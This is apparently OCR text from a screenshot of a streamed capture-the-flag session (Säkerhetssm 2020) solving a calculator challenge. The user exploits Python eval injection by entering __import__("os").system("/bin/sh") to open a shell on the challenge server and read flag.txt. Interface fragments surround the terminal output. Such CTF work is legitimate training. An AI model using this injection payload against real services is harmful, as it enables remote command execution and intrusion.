 File Edit View VM Tabs Help
Home Winbox Pwnbox
zetatwo@pwnbox: ~/Projects/sakerhetssm-2020
zetatwo@pwnbox: ~/Projects/ssm-challenges 169x38
0
0/0
Traceback (most recent call last):
  File "./chall", line 26, in <module>
    print(eval(expr))
  File "<string>", line 1, in <module>
ZeroDivisionError: division by zero
__import__
^C
zetatwo@pwnbox ~/Projects/ssm-challenges/calc nc 35.228.52.143 4397
Use my "miniraknare":
__import__
<built-in function __import__>
__import__("os")
<module 'os' from '/usr/lib/python3.6/os.py'>
__import__("os").system
<built-in function system>
__import__("os").system("/bin/sh")
ls
chall
flag.txt
redir.sh
cat flag.txt
SSM{d0nt_d0_mi5tak3s}
^C
zetatwo@pwnbox ~/Projects/ssm-challenges/calc cd ..
zetatwo@pwnbox ~/Projects/ssm-challenges mkdir
zetatwo@pwnbox: ~/Projects/sakerhetssm-2020 214x2
{"status":"ok"}
zetatwo@pwnbox ~/Projects/sakerhetssm-2020 master curl 'http://localhost:9090/pwnyracing/stream/status' --data 'status=SSM - Helt ok Miniräkn
info: [nodecg/li
1 2 3 4 zetatwo@p...tssm-2020 Säkerhets-...gle Chrome Binary Ninja Visual Studio Code
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
SSM - Helt ok Miniräknare